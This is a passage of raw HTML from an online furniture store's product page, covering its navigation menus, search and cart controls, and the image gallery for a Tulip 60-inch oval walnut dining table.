                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-1320018772053"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-1320018772053"
            data-alt="Tulip 60" Oval Walnut Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1946" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1946" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1320018772053">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1320017559637"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1320017559637"
            data-alt="Tulip 60" Oval Walnut Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1946" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1946" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1320017559637">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1320018083925"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1320018083925"
            data-alt="Tulip 60" Oval Walnut Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1946" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
